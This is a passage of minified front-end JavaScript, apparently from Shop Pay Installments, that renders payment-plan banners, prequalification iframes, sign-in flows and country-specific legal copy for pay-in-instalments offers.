ue=()=>{K("iframe")},me=i((()=>{q.current&&(K("loading"),M({pageType:"prequal_results_page_loading",sellerId:x}),ne(!0))}),[x,M]),ye=l((()=>{const n=()=>{Q(!1)};return{buyerOnboardingSuccess:()=>{n(),me()},closeOverlayAndModal:()=>{n(),null==e||e()},modalopened:()=>{z(!1)},overlayClose:()=>{n()},windoidclosed:()=>{z(!1)},windoidopened:()=>{z(!1)}}}),[e,me]);G(ye);const ge=i((()=>{if($(!0),Z)switch(B){case"prequal_results_page_loaded":me();break;case"prequal_buyer_form_overlay_loaded":oe()}else z(!0)}),[B,me,oe,Z]),fe=i((({shopPayInstallmentsOnboarded:e=!1})=>{j(!0),V(e?"prequal_results_page_loaded":"prequal_buyer_form_overlay_loaded"),W&&(z(!1),ge())}),[W,ge]),{authorizeIframeProps:Te,startAuth:_e}=(e=>{var{handleLoginCompleted:n,handlePrequalFlowSideEffect:o,setButtonLoading:s,storefrontOrigin:c,uxMode:p="iframe"}=e,h=g(e,["handleLoginCompleted","handlePrequalFlowSideEffect","setButtonLoading","storefrontOrigin","uxMode"]);const{dispatch:u}=f(),{notify:m}=v(),{trackUserAction:d}=t(),y=b(),[w,I]=a(),x=P(null),L=P(null),N={clientId:"",responseType:"code",returnUri:le,uxMode:"redirect"},{authorizeUrl:S}=C(Object.assign(Object.assign({analyticsContext:"loginWithShopPrequal",error:w,disableSignUp:!1,flow:"prequal",flowVersion:"unspecified",hideCopy:!1,proxy:!0},h),"windoid"===p?N:{uxMode:"iframe"})),M=i((e=>r(void 0,[e],void 0,(function*({loggedIn:e,shouldFinalizeLogin:t}){e&&t&&(yield T(c,m)),null==n||n()}))),[n,m,c]),q=i((({code:e,email:n,message:t})=>{var a;y("error",{code:e,email:n,message:t}),"retriable_server_error"===e&&(w===e&&(null===(a=x.current)||void 0===a||a.reload()),I(e))}),[y,w]),B=i((()=>{var e;d({userAction:"SIGN_IN_WITH_SHOP_PROMPT_CONTINUE_CLICK"}),null===(e=null==x?void 0:x.current)||void 0===e||e.close({dismissMethod:"windoid_continue",reason:"user_prompt_continue_clicked"})}),[d]),O=_({handleClose:()=>{u({type:"windoidClosed"})},handleComplete:M,handleCustomFlowSideEffect:o,handleError:q,handleOpen:()=>{u({type:"windoidOpened"})},windoidRef:L}),A=i((()=>{var e;if(d({userAction:"SIGN_IN_WITH_SHOP_BUTTON_CLICK"}),"windoid"===p){if(!S)return void m(new Error("Cannot open windoid: authorizeUrl is not defined"));L.current=k(S,O)}else null===(e=x.current)||void 0===e||e.open("user_button_clicked")}),[p,S,O,m,d]);return{authorizeIframeProps:l((()=>"iframe"!==p?null:{insideModal:!0,onComplete:M,onCustomFlowSideEffect:o,onError:q,onPromptContinue:B,proxy:!0,ref:x,src:S,variant:"default"}),[p,S,M,o,B,q]),iframeRef:x,startAuth:A,windoidRef:L}})({handleLoginCompleted:ge,handlePrequalFlowSideEffect:fe,proxy:!0,storefrontOrigin:u.location.origin,uxMode:m}),ke=N(`paymentTerms.samplePlansContent.legal.${o}`,ae),we=i((e=>{switch(z(!0),_e(),B){case"prequal_authorize_loaded":M({pageType:"prequal_authorize_loaded",sellerId:Number(h)});break;case"prequal_buyer_form_overlay_loaded":e.stopPropagation(),oe(),z(!1);break;case"prequal_results_page_loaded":e.stopPropagation(),me(),z(!1)}}),[B,me,oe,h,_e,M]),Ie=F(we,150,!0),xe=l((()=>y("div",{className:H("w-full",!p&&"hidden"),children:[R&&y("div",{className:"flex h-10 w-full items-center justify-center rounded-login-button bg-purple-primary",children:y(he,{})}),y("div",{className:H("h-10 w-full",R&&"hidden"),"data-testid":"check-if-you-qualify-button",onClick:Ie,children:y(Pe,{disabled:Boolean(d&&!d.available)})})]})),[R,Ie,p,d]),Le=y("div",{class:"flex animate-fade-in flex-col items-center justify-center p-8 font-system","data-testid":"shop-modal-content-processing",children:y("div",{class:"flex h-full flex-col items-center justify-center","data-testid":"shop-modal-content-processing-loading-container",children:[y(be,{}),y("div",{class:"mt-5 flex flex-col items-center justify-center gap-2",children:[y("p",{"data-testid":"processing-label",children:N("paymentTerms.prequalContent.processing")}),y("p",{class:"text-caption text-grayscale-primary-light","data-testid":"processing-time-label",children:N("paymentTerms.prequalContent.processingTime")})]})]})}),Ne="iframe"===U;return y("div",{"data-testid":"prequal-modal-content",children:["loading"===U&&Le,Te&&y(D,Object.assign({},Te)),y("div",{"data-testid":"shop-modal-feature-iframe-wrapper",class:H(!Ne&&"hidden"),children:y("iframe",{className:"max-h-[80vh] w-[432px] max-w-full","data-testid":"prequal-modal-iframe",ref:q,src:X?ie:"",title:"Shop Pay Installments pre-qualification"})}),"mainContent"===U&&y(O,{children:[y(Ce,{}),"checkout"!==c&&y(O,{children:[y("div",{"data-testid":"navigation-buttons",className:"mt-4 flex flex-col items-center",children:xe}),y("div",{className:"my-1 flex flex-col items-center text-caption font-light leading-normal",children:[y("p",{className:"text-center font-light",children:N("paymentTerms.samplePlansContent.informationShared")}),y("p",{"data-testid":"check_eligibility",className:"text-center font-light",children:N("paymentTerms.samplePlansContent.checkingEligibility")})]})]}),y("p",{id:"eligibility-approval","data-testid":"eligibility-approval",className:"mb-5 mt-8 text-caption font-light tracking-wider text-grayscale-d0",children:[I&&"US"===o&&y(O,{children:[N("paymentTerms.samplePlansContent.legal.newBuyerIncentive")," "]}),ke]})]}),!Ne&&y(de,{}),J&&y(ve,{})]})},_e=({eligible:e,loanTypes:n})=>(null==n?void 0:n.length)&&e?n.includes("interest")&&n.includes("split_pay")?"adaptive":n.includes("split_pay")?"split_pay":"interest_only":"ineligible",ke=({modalType:e,numberOfPaymentTerms:n,countryCode:t})=>"GB"===t?Ie({modalType:e}):we({modalType:e,numberOfPaymentTerms:n}),we=({modalType:e,numberOfPaymentTerms:n})=>{switch(e){case"adaptive":return"paymentTerms.splitPayContents.subtitle.interestAndSplitPay";case"split_pay":return 2===n?"paymentTerms.splitPayContents.subtitle.splitPayOnly2":1===n?"paymentTerms.splitPayContents.subtitle.splitPayOnly30":"paymentTerms.splitPayContents.subtitle.splitPayOnly";case"interest_only":return"paymentTerms.splitPayContents.subtitle.interestOnly";default:return}},Ie=({modalType:e})=>{switch(e){case"split_pay":case"adaptive":return"paymentTerms.splitPayContents.subtitle.splitPayOnly3";case"interest_only":return"paymentTerms.splitPayContents.subtitle.informational";default:return}},xe=({countryCode:e,lendersLink:n,modalType:t,loanTypes:a,showNewBuyerIncentive:i})=>{const r=["paymentTerms.splitPayContents.legal.ratesFromApr",{link:n}];switch(e){case"CA":return["paymentTerms.splitPayContents.legal.CA"];case"US":{const e=i?["paymentTerms.splitPayContents.legal.newBuyerIncentive"]:[];switch(t){case"adaptive":return[...e,"paymentTerms.splitPayContents.legal.interestAndSplitPay",r,"paymentTerms.splitPayContents.legal.caResidentsNotice"];case"split_pay":return[...e,"paymentTerms.splitPayContents.legal.splitPayOnly","paymentTerms.splitPayContents.legal.caResidentsNotice"];case"interest_only":return[...e,"paymentTerms.splitPayContents.legal.interestOnly",r,"paymentTerms.splitPayContents.legal.caResidentsNotice"];case"ineligible":return["paymentTerms.splitPayContents.legal.ineligible","paymentTerms.splitPayContents.legal.caResidentsNotice"];default:return[]}}case"GB":return 0===a.length||1===a.length&&"split_pay"===a[0]||a.includes("split_pay")&&a.includes("interest")?["paymentTerms.splitPayContents.legal.topVariant1GB","paymentTerms.splitPayContents.legal.bottomGB"]:a.includes("split_pay")||a.includes("zero_percent")?["paymentTerms.splitPayContents.legal.topVariant2GB","paymentTerms.splitPayContents.legal.bottomGB"]:["paymentTerms.splitPayContents.legal.topVariant3GB","paymentTerms.splitPayContents.legal.bottomGB"];default:return[]}},Le=({countryCode:e,minIneligibleMessageType:n,numberOfPaymentTerms:t,fullPrice:a,priceRange:i})=>{const r=(null==i?void 0:i.minPrice)?se(i.minPrice):null,l=a?se(a):null;if(!r||!(null==i?void 0:i.maxPrice))return"";if(!l||l<r){let a="paymentTerms.splitPayContents.subtitle.ineligibleMin";if("GB"===e)return"paymentTerms.splitPayContents.subtitle.ineligibleMinGB";2!==t&&1!==t||(a="paymentTerms.splitPayContents.subtitle.ineligibleMinOverTime");return"monthly"===n?"paymentTerms.splitPayContents.subtitle.ineligibleMonthlyPaymentsMin":a}return"paymentTerms.splitPayContents.subtitle.ineligibleMax"},Ne=V(((e,n)=>{const{translate:t}=w(),{variantInfo:a,checkoutUrl:r}=Y(),o=!1===(null==a?void 0:a.available),s=i((()=>{r&&u.location.assign(r)}),[r]),c=l((()=>t(o?"paymentTerms.buttons.unavailable":"paymentTerms.buttons.continueToCheckout")),[o,t]);return y(B,{className:"flex w-full justify-center rounded-xs border-none px-4 py-2-5 text-white",disabled:o,onClick:s,ref:n,children:c})})),Se=()=>{const{countryCode:e,modalOpen:n,metaType:t,modalToken:a,variantInfo:r,checkoutUrl:l,loanTypes:o,showNewBuyerIncentive:s}=Y(),{translate:c}=w(),{trackModalAction:p}=ee(),h=pe(),u=i((()=>{!1!==(null==r?void 0:r.available)&&p({modalToken:a,action:"continue_to_checkout"})}),[a,p,r]);return y("div",{"data-testid":"sample-plans-modal-content",children:[y(Ce,{}),"checkout"!==t&&l&&y(O,{children:[n&&y("div",{"data-testid":"sample-plans-modal-continue-to-checkout-button",className:"mt-4 w-full",onClick:u,children:y(Ne,{})}),y("div",{className:"my-1 flex flex-col items-center text-caption font-light leading-normal",children:"GB"!==e&&y(O,{children:[y("p",{className:"text-center font-light",children:c("paymentTerms.samplePlansContent.informationShared")}),y("p",{className:"text-center font-light",children:c("paymentTerms.samplePlansContent.checkingEligibility")})]})})]}),y("p",{id:"eligibility-approval","data-testid":"eligibility-approval",className:"mb-5 mt-4 text-caption font-light tracking-wider text-grayscale-d0 "+("GB"===e?"whitespace-pre-line":""),children:[s&&"US"===e&&y(O,{children:[c("paymentTerms.samplePlansContent.legal.newBuyerIncentive")," "]}),(()=>{if("GB"===e){return xe({countryCode:e,lendersLink:y(O,{}),modalType:"split_pay",loanTypes:o}).map((e=>"string"==typeof e?c(e):c(e[0],e[1]))).filter(Boolean).join("\n\n")}return c(`paymentTerms.samplePlansContent.legal.${e}`,h)})()]}),y(de,{})]})};function Me(){return y("svg",{width:"24",height:"23",viewBox:"0 0 24 23",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:y("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M1.50007 1.75H1.49998L1.00009 1.75006C0.585878 1.75011 0.250051 1.41437 0.25 1.00015C0.249949 0.585939 0.585695 0.250112 0.999908 0.250061L1.49991 0.25L1.5 1L1.50002 0.25H1.51311H1.51348C1.60834 0.25 1.67335 0.25 1.73339 0.251921C3.38955 0.30492 4.81459 1.43859 5.2386 3.04043C5.25374 3.09762 5.26814 3.15991 5.28894 3.25006H18.6991L18.7343 3.25006C19.4332 3.25005 20.0078 3.25004 20.4666 3.29105C20.9376 3.33315 21.3794 3.42424 21.7696 3.66818C22.3554 4.03436 22.7819 4.60761 22.9643 5.27392C23.0859 5.71779 23.0461 6.16714 22.9511 6.63038C22.8586 7.08156 22.6935 7.63185 22.4927 8.30123L22.4926 8.30135L22.4825 8.33509L21.7446 10.7948L21.7002 10.943C21.3758 12.0263 21.152 12.7735 20.695 13.3442C20.2929 13.8462 19.7685 14.2364 19.1721 14.4772C18.4941 14.751 17.7142 14.7506 16.5833 14.7501L16.4287 14.7501H10.8185H10.7906C10.708 14.7501 10.6273 14.7501 10.5486 14.75H6C5.30964 14.75 4.75 15.3096 4.75 16C4.75 16.6904 5.30964 17.25 6 17.25H9H17H21C21.4142 17.25 21.75 17.5858 21.75 18C21.75 18.4142 21.4142 18.75 21 18.75H19.4501C19.6419 19.125 19.75 19.5499 19.75 20C19.75 21.5188 18.5188 22.75 17 22.75C15.4812 22.75 14.25 21.5188 14.25 20C14.25 19.5499 14.3581 19.125 14.5499 18.75H11.4501C11.6419 19.125 11.75 19.5499 11.75 20C11.75 21.5188 10.5188 22.75 9 22.75C7.48122 22.75 6.25 21.5188 6.25 20C6.25 19.5499 6.35814 19.125 6.54985 18.75H6C4.48122 18.75 3.25 17.5188 3.25 16C3.25 14.4812 4.48122 13.25 6 13.25H6.38649C6.37639 13.2365 6.36636 13.223 6.35643 13.2093C6.10823 12.8689 5.94942 12.4926 5.81487 12.0573C5.68495 11.637 5.56482 11.1164 5.41687 10.4752L5.41059 10.448L3.96151 4.16871L3.83136 3.60468C3.80594 3.49453 3.79699 3.45619 3.78854 3.42426C3.53414 2.46316 2.67911 1.78295 1.68541 1.75115C1.65241 1.7501 1.61306 1.75 1.50009 1.75H1.50007ZM14.0097 13.2501C14.0064 13.25 14.0032 13.25 14 13.25H10.585C10.0156 13.2496 9.60256 13.2464 9.26886 13.222C8.9006 13.1951 8.68018 13.1449 8.50372 13.0696C8.1306 12.9105 7.80746 12.6534 7.56847 12.3256C7.45545 12.1706 7.35701 11.9671 7.24797 11.6143C7.13614 11.2525 7.0279 10.7855 6.87218 10.1107L5.6351 4.75006H18.6991C19.4419 4.75006 19.949 4.75077 20.333 4.78509C20.7125 4.81901 20.8783 4.87997 20.9745 4.94011C21.2408 5.10656 21.4347 5.36713 21.5176 5.67C21.5475 5.77944 21.5583 5.9558 21.4817 6.32899C21.4043 6.70666 21.2592 7.19257 21.0458 7.90406L20.3078 10.3638C19.9206 11.6546 19.7753 12.093 19.5241 12.4065C19.2829 12.7078 18.9683 12.9419 18.6104 13.0864C18.2379 13.2368 17.7763 13.2501 16.4287 13.2501H14.0097ZM9 18.75C8.30964 18.75 7.75 19.3096 7.75 20C7.75 20.6904 8.30964 21.25 9 21.25C9.69036 21.25 10.25 20.6904 10.25 20C10.25 19.3096 9.69036 18.75 9 18.75ZM17 18.75C16.3096 18.75 15.75 19.3096 15.75 20C15.75 20.6904 16.3096 21.25 17 21.25C17.6904 21.25 18.25 20.6904 18.25 20C18.25 19.3096 17.6904 18.75 17 18.75Z",fill:"#0C0C14"})})}function qe(){return y("svg",{viewBox:"0 0 21 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:y("path",{d:"M17.364 1H2.636C1.733 1 1 1.784 1 2.75v10.5c0 .966.733 1.75 1.636 1.75h14.728c.903 0 1.636-.784 1.636-1.75V2.75C19 1.784 18.267 1 17.364 1ZM1 6h18M13 11h2",stroke:"#0B0B0C","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"})})}function Be(){return y("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[y("g",{"clip-path":"url(#clip0_909_11391)",children:[y("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.75 2.5C6.64 2.5 2.5 6.64 2.5 11.75C2.5 16.86 6.64 21 11.75 21C16.86 21 21 16.86 21 11.75C21 6.64 16.86 2.5 11.75 2.5ZM1 11.75C1 5.81 5.81 1 11.75 1C17.69 1 22.5 5.81 22.5 11.75C22.5 17.69 17.69 22.5 11.75 22.5C5.81 22.5 1 17.69 1 11.75Z",fill:"#0C0C14"}),y("path",{d:"M13.1001 12.6599H8.57007C8.16007 12.6599 7.82007 12.3199 7.82007 11.9099C7.82007 11.4999 8.16007 11.1599 8.57007 11.1599H13.1001C13.5101 11.1599 13.8501 11.4999 13.8501 11.9099C13.8501 12.3199 13.5101 12.6599 13.1001 12.6599Z",fill:"#0C0C14"}),y("path",{d:"M14.4901 16.42H8.87012C8.46012 16.42 8.12012 16.08 8.12012 15.67C8.12012 15.26 8.46012 14.92 8.87012 14.92C8.97012 14.92 9.02012 14.9 9.09012 14.83C9.30012 14.62 9.55012 14.03 9.53012 12.41L9.50012 9.63996C9.49012 8.95996 9.75012 8.31996 10.2301 7.82996C10.7101 7.33996 11.3501 7.07996 12.0301 7.07996H12.8001C13.5001 7.07996 14.1801 7.37996 14.6501 7.88996C14.9301 8.18996 14.9101 8.66996 14.6101 8.94996C14.3101 9.22996 13.8301 9.20996 13.5501 8.90996C13.3501 8.69996 13.0901 8.57996 12.8001 8.57996H12.0301C11.7501 8.57996 11.4901 8.68996 11.3001 8.88996C11.1101 9.08996 11.0001 9.34996 11.0101 9.62996L11.0401 12.41C11.0401 13.22 11.0101 14.16 10.7401 14.93H14.5001C14.9101 14.93 15.2501 15.27 15.2501 15.68C15.2501 16.09 14.9101 16.43 14.5001 16.43L14.4901 16.42Z",fill:"#0C0C14"})]}),y("defs",{children:y("clipPath",{id:"clip0_909_11391",children:y("rect",{width:"21.5",height:"21.5",fill:"white",transform:"translate(1 1)"})})})]})}function Oe(){return y("svg",{viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[y("path",{d:"M18.5 10.547c0 4.72-3.9 8.577-8.75 8.577S1 15.267 1 10.547s3.9-8.576 8.75-8.576 8.75 3.857 8.75 8.576Z",stroke:"#0B0B0C","stroke-width":"2"}),y("path",{d:"M11.488 8.07a1 1 0 1 0 1.4-1.429l-1.4 1.428ZM10.04 6.556v1-1Zm-2.908 5.877a1 1 0 1 0-1.266 1.547l1.266-1.547Zm5.054-5.079.7-.714V6.64l-.002-.001-.003-.003-.006-.006-.017-.016a2.497 2.497 0 0 0-.21-.176 4.31 4.31 0 0 0-2.609-.881v2a2.31 2.31 0 0 1 1.45.516l.007.006-.003-.003-.002-.003c-.001 0-.002 0-.002-.002h-.001l-.001-.001.7-.715Zm-2.146-1.798c-1.916 0-3.137.48-3.846 1.279-.704.793-.695 1.68-.695 1.938h2c0-.185.01-.406.19-.61.177-.2.726-.607 2.35-.607v-2ZM5.5 8.774c0 1.24 1.314 2.773 4.54 2.773v-2c-2.686 0-2.54-1.127-2.54-.773h-2Zm4.54 2.773c1.273 0 1.687.373 1.813.525a.64.64 0 0 1 .139.296v.012l.002.01.004.048c.001.007.006.05.018.104.005.02.022.098.065.192a1.8 1.8 0 0 0 .172.26c.121.113.491.296.739.327v-2c.247.03.617.213.738.326.062.075.146.207.172.26.043.094.06.173.064.191.013.054.018.097.018.103l.003.03.001.01v-.002l-.001-.013a2.413 2.413 0 0 0-.08-.448 2.64 2.64 0 0 0-.514-.982c-.609-.734-1.667-1.249-3.352-1.249v2Zm2.952 1.774c-.277-.04-.653-.242-.76-.349a1.802 1.802 0 0 1-.139-.212c-.035-.073-.054-.134-.059-.15a.971.971 0 0 1-.03-.138L12 12.444v.003c0 .019 0 .057-.005.107a.893.893 0 0 1-.12.359c-.106.176-.466.624-1.834.624v2c1.867 0 2.985-.66 3.547-1.592a2.894 2.894 0 0 0 .402-1.697 1.371 1.371 0 0 0-.041-.216.992.992 0 0 0-.06-.15 1.8 1.8 0 0 0-.139-.213c-.106-.106-.482-.31-.758-.348v2Zm-2.951.216c-.738 0-1.46-.26-2.031-.554a6.269 6.269 0 0 1-.872-.546l-.007-.005h.001v.001h.001l-.633.774a158.25 158.25 0 0 0-.631.776l.002.002.007.006a2.646 2.646 0 0 0 .093.072c.06.044.143.106.248.178.21.143.508.332.875.52.72.372 1.768.777 2.947.777v-2Z",fill:"#0B0B0C"}),y("path",{d:"M9.75 4.961v11.173",stroke:"#0B0B0C","stroke-width":"2","stroke-linecap":"round"})]})}const Ae=()=>{const e=Y(),{lendersLink:n}=pe(),{pricePerTerm:t,minPrice:a,maxPrice:r,fullPrice:o,showNewBuyerIncentive:s}=e,{translate:c}=w(),{trackModalAction:p}=ee(),{subTitle:h,legalCopy:u}=l((()=>{const{subTitleKey:i,legalCopyKeys:l}=(({countryCode:e,eligible:n,fullPrice:t,lendersLink:a,loanTypes:i,minIneligibleMessageType:r,numberOfPaymentTerms:l,priceRange:o,showNewBuyerIncentive:s})=>{var c;const p=_e({eligible:n,loanTypes:i}),h=Le({countryCode:e,fullPrice:t,priceRange:o,numberOfPaymentTerms:l,minIneligibleMessageType:r});return{subTitleKey:null!==(c=ke({modalType:p,numberOfPaymentTerms:l,countryCode:e}))&&void 0!==c?c:h,legalCopyKeys:xe({countryCode:e,lendersLink:a,modalType:p,loanTypes:i,showNewBuyerIncentive:s})}})(Object.assign(Object.assign({},e),{lendersLink:n,priceRange:{minPrice:a,maxPrice:null!=r?r:""},showNewBuyerIncentive:s})),p=e.loanTypes.includes("split_pay")&&"GB"===e.countryCode?ce({currencyCode:"GBP",price:se(o)/3}):t;return{subTitle:c(i,{payInInstalments:y("span",{className:"font-bold",dangerouslySetInnerHTML:{__html:c("paymentTerms.banner.payInInstalmentsGB")}}),price:y("span",{className:"font-bold",dangerouslySetInnerHTML:{__html:o}}),splitPayLoanRepayment:y("span",{className:"font-bold",dangerouslySetInnerHTML:{__html:p}}),minPrice:y("span",{className:"font-bold",dangerouslySetInnerHTML:{__html:a}}),maxPrice:y("span",{dangerouslySetInnerHTML:{__html:null!=r?r:""}})}),legalCopy:l.map((e=>{if(Array.isArray(e)){const[n,t]=e;return c(n,t)}return c(e)})).filter(Boolean).join("GB"===e.countryCode?"\n\n":" ")}}),[e,o,n,r,a,t,s,c]),m=l((()=>{const n=_e(e),t=c("paymentTerms.splitPayContents.chooseYourPlanAtCheckout");if(["adaptive","split_pay"].includes(n))return[{description:t,icon:y(Me,{})},{description:"GB"===e.countryCode?c("paymentTerms.splitPayContents.knowExactlyWhatYoullPay"):c("paymentTerms.splitPayContents.interestFees"),icon:"GB"===e.countryCode?y(Be,{}):y(Oe,{})},{description:"GB"===e.countryCode?c("paymentTerms.splitPayContents.noCreditImpact"):c("paymentTerms.splitPayContents.interestCredit"),icon:y(qe,{})}];return[{description:"GB"===e.countryCode?c("paymentTerms.splitPayContents.knowExactlyWhatYoullPay"):c("paymentTerms.splitPayContents.noInterestFees"),icon:"GB"===e.countryCode?y(Be,{}):y(Oe,{})},{description:"GB"===e.countryCode?c("paymentTerms.splitPayContents.noCreditImpact"):c("paymentTerms.splitPayContents.noInterestCredit"),icon:y(qe,{})}]}),[e,c]),d=i((()=>{var n;(null===(n=e.variantInfo)||void 0===n?void 0:n.available)&&p({modalToken:e.modalToken,action:"continue_to_checkout"})}),[e.modalToken,p,e.variantInfo]),g="GB"===e.countryCode&&"checkout"!==e.metaType&&e.checkoutUrl&&1===e.loanTypes.length&&"interest"===e.loanTypes[0];return y(O,{children:[y("p",{className:"mb-7 text-subtitle leading-snug",style:{fontSize:"100%"},"data-testid":"split-pay-subtitle",children:h}),y("ul",{"data-testid":"split-pay-content",className:"m-0 list-none p-0",children:m.map(((e,n)=>y("li",{className:"flex items-center pb-2",children:[y("div",{className:"box-content w-6 flex-none pr-3",children:e.icon}),y("span",{className:"m-0",children:e.description})]},`split-pay-item-list-item=${n+1}`)))}),g&&y(O,{children:e.modalOpen&&y(O,{children:[y("p",{className:"my-7 text-subtitle leading-snug",style:{whiteSpace:"wrap"},"data-testid":"split-pay-subtitle",children:c("paymentTerms.splitPayContents.subtitle.informationalChoice",{payInInstalments:y("span",{className:"font-bold",dangerouslySetInnerHTML:{__html:c("paymentTerms.banner.payInInstalmentsGB")}})})}),y("div",{"data-testid":"sample-plans-modal-continue-to-checkout-button",className:"mt-4 w-full",onClick:d,children:y(Ne,{})})]})}),y("p",{id:"eligibility-approval",className:"mb-5 mt-4 text-caption font-light tracking-wider text-grayscale-d0 "+("GB"===e.countryCode?"whitespace-pre-line":""),children:u}),y(de,{})]})},Ee=()=>{const{modalToken:e,modalVariant:n,modalOpen:t,setModalOpen:a,countryCode:r,loanTypes:o}=Y(),{translate:s}=w(),{trackModalAction:c}=ee(),p=i((()=>{c({modalToken:e,action:"close"}),a(!1)}),[e,a,c]),h=l((()=>{switch(n){case"prequal":return y(Te,{onClose:p});case"samplePlans":return y(Se,{});default:return y(Ae,{})}}),[p,n]),u=l((()=>1===o.length&&"split_pay"===o[0]||o.includes("interest")&&o.includes("split_pay")?s("paymentTerms.installmentsModal.titleGB"):o.includes("zero_percent")?s("paymentTerms.installmentsModal.title"):s("paymentTerms.installmentsModal.titleInformational")),[o,s]),m=l((()=>"GB"===r?u:s("paymentTerms.installmentsModal.title")),[r,u,s]);return y(K,{variant:"default",visible:t,onDismiss:p,headerLogo:y(R,{className:"size-8 text-purple-primary"}),headerTitle:m,children:y("section",{"data-testid":"shopify-payment-terms-modal",className:"w-[432px] max-w-full p-8 pt-0 font-system text-grayscale-d2/70",children:[y("div",{hidden:!0,id:"shopify-payment-terms-modal-warning-text",children:s("paymentTerms.installmentsModal.newWindow")}),h]})})};function Ge({containerStyles:e,onLoaded:n,onReady:t}){const{instanceId:r}=I(),{authorizeUrl:l}=C({analyticsContext:"loginWithShopPrequal",analyticsTraceId:r,disableSignUp:!0,flow:"prequal",flowVersion:"prequalAmount",hideCopy:!0,isCompactLayout:!1,proxy:!0,requireVerification:!1}),{translate:o}=w(),s=P(null),[c,p]=a(!1),[h,u]=a(!1),[m,d]=a(!1),[g,f]=a("loading"),{destroy:v}=A({onCustomFlowSideEffect:({fontAssetLoaded:e=!1,shopPayInstallmentsOnboarded:n=!1})=>{p(e),d(n),f("confirmed")},onError:()=>{f("error"),null==t||t({shopPayInstallmentsOnboarded:!1,fontLoaded:!1})},onLoaded:({userFound:e})=>{"loading"===g&&(u(e),f("loaded"))},onResizeIframe:({height:e,width:n})=>{s.current&&(s.current.style.height=`${e}px`,s.current.style.width=`${n}px`),"confirmed"===g&&f("ready")},source:s}),b=i((()=>{var n;e&&E({contentWindow:null===(n=null==s?void 0:s.current)||void 0===n?void 0:n.contentWindow,event:{type:"setcomponentstyle",style:e}})}),[e]);return S((()=>{b()}),[e,b]),S((()=>{"ready"===g&&(null==t||t({shopPayInstallmentsOnboarded:m,fontLoaded:c}))}),[t,g,m,c,h]),S((()=>{"loaded"===g&&(null==n||n({userFound:h}),b())}),[g,n,b,h]),S((()=>{const e=s.current;return()=>{e&&v()}}),[v]),y("div",{"data-testid":"container",className:"mr-0.5 flex flex-row content-center items-center gap-x-1",children:[y("span",{"data-testid":"content",children:o("paymentTerms.prequalAmount.purchasingPower",{defaultValue:"Your purchasing power is"})}),y("iframe",{className:"m-0 inline-block size-0 border-0 p-0","data-testid":"prequal-amount-iframe",ref:s,src:l,title:"Shop Pay Installments pre-qualification amount"}),y("span",{className:"-ml-1 inline-block",children:"."})]})}const Fe=()=>{const{dataLoaded:e,eligible:n,fullPrice:t,isLegacyBanner:r,pricePerTerm:o,minPrice:h,maxPrice:m,loanTypes:d,metaType:g,minIneligibleMessageType:f,financingTermForBanner:v,backgroundColor:b,numberOfPaymentTerms:P,countryCode:C,isEligibleForPrequalification:T,hasZeroInterestLoanType:_,isInAdaptiveRangeWithoutZeroInterest:k,canShowSamplePlanModalContent:x,setModalOpen:L,samplePlans:N,showPrequalAmount:S,setShowPrequalAmount:M,setPrequalAmountLoaded:q}=Y(),{element:B}=I(),[O,A]=a(!1);ee();const{translate:E}=w(),G=Boolean(t&&n&&se(t)>=50),F=l((()=>Boolean(t&&se(t)<150)),[t]),V=l((()=>N.some((e=>"interest"===e.loanType&&0===e.apr&&12===e.numberOfPaymentTerms))),[N]),R=l((()=>{var e;if(!S)return;const n=null===(e=null==B?void 0:B.shadowRoot)||void 0===e?void 0:e.querySelector("#prequalAmountContainer");if(!n)return;const t=u.getComputedStyle(n);return{color:t.color,fontSize:t.fontSize,fontFamily:t.fontFamily,letterSpacing:t.letterSpacing,fontFace:te(t.fontFamily)}}),[B,S]),z=l((()=>{const e=(e=>{const n=[255,255,255],t=e.startsWith("#")?s(e):c(e),a=t.length>=3?t:n;return p(a,[90,49,244])>p(a,n)?"text-purple-primary":"text-white"})(b);return y("div",{className:H("inline-flex align-middle",e),children:y(me,{className:"h-[14px] w-[59px]"})})}),[b]),Z=i((()=>{let e="paymentTerms.banner.nonEligibleMin";"GB"===C?e="paymentTerms.banner.nonEligibleMinOverTimeGB":"monthly"===f?e="paymentTerms.banner.nonEligibleMonthlyPaymentsMin":2===P?e="paymentTerms.banner.nonEligibleMinOverTime":1===P&&(e="paymentTerms.banner.nonEligibleMinOverTime30");const n=E(e,{minPrice:y("span",{className:"font-bold",dangerouslySetInnerHTML:{__html:h}}),shopPayLogo:z});if(!t||!m)return n;return se(t)>se(m)?E("paymentTerms.banner.nonEligibleMax",{maxPrice:y("span",{className:"font-bold",dangerouslySetInnerHTML:{__html:m}}),shopPayLogo:z}):n}),[C,f,P,E,h,z,t,m]),j=l((()=>{const e=y("span",{className:"font-bold",children:o});if(d.includes("split_pay")&&d.includes("interest")){const e=y("span",{className:"font-bold",children:ce({currencyCode:"GBP",price:se(t)/3})});return E("paymentTerms.banner.splitPayEligible3GB",{price:e,shopPayLogo:z})}if(d.includes("split_pay")&&d.includes("zero_percent"))return E("paymentTerms.banner.splitPayEligible3AllZeroInterestGB",{price:e,shopPayLogo:z});if(d.includes("zero_percent")&&V){const e=y("span",{className:"font-bold",children:ce({currencyCode:"GBP",price:se(t)/12})});return E("paymentTerms.banner.zeroInterestEligibleZeroApr",{price:e,shopPayLogo:z})}if(d.includes("zero_percent")){const e=y("span",{className:"font-bold",children:ce({currencyCode:"GBP",price:se(t)/6})});return E("paymentTerms.banner.zeroInterestBasicGB",{price:e,shopPayLogo:z})}if(1===d.length&&"interest"===d[0])return E("paymentTerms.banner.informational",{shopPayLogo:z});if(d.includes("split_pay")){const e=y("span",{className:"font-bold",children:ce({currencyCode:"GBP",price:se(t)/3})});return E("paymentTerms.banner.splitPayEligible3GB",{price:e,shopPayLogo:z})}return Z()}),[d,o,V,Z,t,E,z]),W=l((()=>{const e=y("span",{className:"font-bold",children:o});if(v&&_){const n=0===v.apr;return E(n?"paymentTerms.banner.zeroInterestEligibleZeroApr":"paymentTerms.banner.zeroInterestEligible",{price:e,shopPayLogo:z})}if(v&&k)return E("paymentTerms.banner.payIn4OrAsLowAsEligible",{price:e,shopPayLogo:z});if(d.includes("split_pay")){let 